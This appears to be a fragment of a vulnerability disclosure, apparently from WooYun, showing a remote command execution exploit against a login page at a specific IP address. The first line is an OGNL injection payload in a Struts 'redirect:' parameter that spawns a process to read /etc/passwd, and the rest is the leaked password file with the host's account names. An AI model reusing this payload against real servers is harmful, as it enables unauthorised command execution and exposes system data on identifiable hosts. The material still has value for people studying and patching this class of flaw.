 115.236.124.4/neteagle3/infra/Login/login.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
huaxun:x:500:500::/home/huaxun:/bin/bash
mysql:x:501:501::/home/mysql:/bin/bash
www.wooyun.org